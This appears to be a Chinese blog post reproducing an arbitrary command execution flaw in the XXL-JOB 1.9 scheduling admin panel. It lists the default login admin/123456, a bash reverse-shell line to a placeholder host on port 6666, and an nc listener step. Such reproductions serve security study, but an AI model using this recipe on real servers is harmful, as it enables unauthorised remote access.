当前位置:网站首页>复现XXL-JOB 任务调度中心后台任意命令执行漏洞
复现XXL-JOB 任务调度中心后台任意命令执行漏洞
2022-07-30 04:30:00 【xiaochuhe.】
警告
请勿使用本文提到的内容违反法律。
本文不提供任何担保
目录
一、漏洞描述
XXL-JOB 任务调度中心攻击者可以在后台可以通过写入shell命令任务调度获取服务器权限。
二、影响版本
- xxl-job 1.9版本系统
三、漏洞复现
1.默认口令admin/123456,登录后台增加一个任务


2.点击 GLUE IDE编辑脚本,输入下列命令:
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/xxx.xxx.xxx.xxx/6666 <&1'


3.vps nc开始进行开启监听:

4.点击进行执行,反弹shell


边栏推荐
- SSM框架简单介绍
- handler+message【消息机制】
- labelme的使用技巧
- 网页元素解析a标签
- 数据目录是什么?为何需要它?
- Notes on "The Law of Construction"---Chapter 10 Typical Users and Scenarios
- Charles replaces the interface response information
- [The Mystery of Cloud Native] Cloud Native Background && Definition && Detailed explanation of related technologies?
- Based on all volunteers - H and D1 XR806 rare plant monitoring device
- RRU, BBU, AAU
猜你喜欢

A brief introduction to the SSM framework

Thinkphp 5.0.24变量覆盖漏洞导致RCE分析
cnpm installation steps

Introduction to database - MySQL simple introduction

WEB 渗透之信息收集

VUX Datetime 组件compute-days-function动态设置日期列表

How does MySql find out the latest data row that meets the conditions?
1. 获取数据-requests.get()

The difference between forward and redirect

Drools (7): WorkBench
随机推荐
小程序 wx.miniProgram.navigateTo 跳转地址不能是tabbar地址
我的Go+语言初体验——祝福留言小系统,让她也可以感受到你的祝福
【Untitled】
Database Design of Commodity Management System--SQL Server
state space representation
phpoffice edit excel document
Thinkphp 5.0.24 Variable Override Vulnerability Causes RCE Analysis
Android Studio 实现登录注册-源代码 (连接MySql数据库)
PyG builds R-GCN to realize node classification
How to Effectively Conduct Retrospective Meetings (Part 1)?
05全局配置文件application.properties详解
Based on all volunteers - H and D1 XR806 rare plant monitoring device
Usage of exists in sql
山西省第二届网络安全技能大赛(企业组)部分赛题WP(七)
Atomic Guarantees of Redis Distributed Locks
宇宙的尽头是银行?聊聊在银行做软件测试的那些事
cv2.polylines
@WebServlet注解(Servlet注解)
MYSQL unique constraint
handler+message【消息机制】